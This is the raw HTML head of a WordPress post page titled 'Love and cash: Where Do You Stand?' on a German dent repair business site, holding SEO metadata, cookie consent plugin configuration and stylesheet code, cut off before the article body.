

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/love-and-cash-where-do-you-stand
body_size: 24753
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Love and cash: Where Do You Stand? - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/love-and-cash-where-do-you-stand" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Love and cash: Where Do You Stand? - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/love-and-cash-where-do-you-stand" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2023-01-16T18:51:01+00:00" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand#article","isPartOf":{"@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand"},"author":{"name":"Waldi","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"Love and cash: Where Do You Stand?","datePublished":"2023-01-16T18:51:01+00:00","dateModified":"2023-01-16T18:51:01+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand"},"wordCount":668,"publisher":{"@id":"http://dellentechniker.eu/#organization"},"articleSection":["Uncategorized"],"inLanguage":"de"},{"@type":"WebPage","@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand","url":"http://dellentechniker.eu/love-and-cash-where-do-you-stand","name":"Love and cash: Where Do You Stand? - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"http://dellentechniker.eu/#website"},"datePublished":"2023-01-16T18:51:01+00:00","dateModified":"2023-01-16T18:51:01+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/love-and-cash-where-do-you-stand"]}]},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/love-and-cash-where-do-you-stand#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"http://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"Love and cash: Where Do You Stand?"}]},{"@type":"WebSite","@id":"http://dellentechniker.eu/#website","url":"http://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"http://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"http://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"http://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"http://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Love and cash: Where Do You Stand?-Kommentar-Feed" href="http://dellentechniker.eu/love-and-cash-where-do-you-stand/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"4b7adc2961","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"a12f6d437-e606-4b58-8eee-dd1129013b3d","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Flove-and-cash-where-do-you-stand" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Flove-and-cash-where-do-you-stand&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html 